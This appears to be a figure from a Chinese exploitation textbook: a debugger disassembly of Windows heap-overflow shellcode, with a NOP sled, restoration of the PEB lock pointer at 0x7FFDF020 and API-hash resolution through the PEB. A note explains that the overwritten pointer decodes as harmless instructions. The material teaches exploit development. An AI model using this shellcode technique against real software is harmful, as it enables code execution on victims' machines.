 Address Hex dump Disassembly Comme
00520688 90 NOP
00520689 90 NOP
0052068A 90 NOP
0052068B 90 NOP
0052068C 20F0 AND AL,DH
0052068E FD STD
0052068F ^7F 90 JG SHORT 00520621
00520691 90 NOP
00520692 90 NOP
00520693 90 NOP
00520694 B8 20F0FD7F MOV EAX,7FFDF020
00520699 BB 4CAAF877 MOV EBX,ntdll.RtlEnterCriticalSection
0052069E 8918 MOV DWORD PTR DS:[EAX],EBX
005206A0 FC CLD
005206A1 68 6A0A381E PUSH 1E380A6A
005206A6 68 6389D14F PUSH 4FD18963
005206AB 68 3274910C PUSH 0C917432
005206B0 8BF4 MOV ESI,ESP
005206B2 8D7E F4 LEA EDI,DWORD PTR DS:[ESI-C]
005206B5 33DB XOR EBX,EBX
005206B7 B7 04 MOV BH,4
005206B9 2BE3 SUB ESP,EBX
005206BB 66:BB 3332 MOV BX,3233
005206BF 53 PUSH EBX
005206C0 68 75736572 PUSH 72657375
005206C5 54 PUSH ESP
005206C6 33D2 XOR EDX,EDX
005206C8 64:8B5A 30 MOV EBX,DWORD PTR FS:[EDX+30]
0x7FFDF020被回射到shellcode
偏移4字节的地方，但是指针值
可以被解码为有效的机器指令，
不影响shellcode的整体执行
Shellcode
图 5.4.4 指针反射现象